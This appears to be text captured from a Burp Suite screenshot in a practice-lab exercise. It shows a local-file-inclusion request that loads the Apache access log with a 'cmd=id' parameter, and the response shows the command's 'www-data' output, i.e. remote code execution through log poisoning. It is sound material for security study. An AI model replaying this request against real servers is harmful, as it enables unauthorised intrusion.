 Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
2 Host: 46.101.61.42:32195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:32195/index.php?language=es.php
10 Cookie: PHPSESSID=qg4h65hfd3r6s2mcsekihite30
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
91 "
92 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
93 "
94 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
95 "
96 217.133.6.187 - - [06/Apr/2022:13:48:51 +0100] "GET / HTTP/1.1" 200 1429
"-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
97 "
98 217.133.6.187 - - [06/Apr/2022:13:48:52 +0100] "GET / HTTP/1.1" 200 1429
"-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
99 "
100 217.133.6.187 - - [06/Apr/2022:13:48:55 +0100] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1560